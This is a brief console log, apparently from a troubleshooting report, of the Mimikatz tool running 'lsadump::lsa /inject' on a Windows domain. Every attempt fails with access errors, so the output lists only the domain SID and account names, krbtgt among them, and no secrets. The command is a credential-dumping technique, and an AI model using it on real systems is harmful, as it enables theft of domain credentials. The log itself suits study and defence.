 mimikatz # lsadump::lsa /inject
ERROR kuhl_m_lsadump_lsa_getHandle ; OpenProcess (0x00000005)
Domain : MCITP / S-1-5-21-1452006093-426277424-3932888995
RID  : 000001f4 (500)
User : Administrator
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID  : 000001f5 (501)
User : Guest
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID  : 000001f6 (502)
User : krbtgt
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID  : 000003e9 (1001)
User : WIN2012$
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003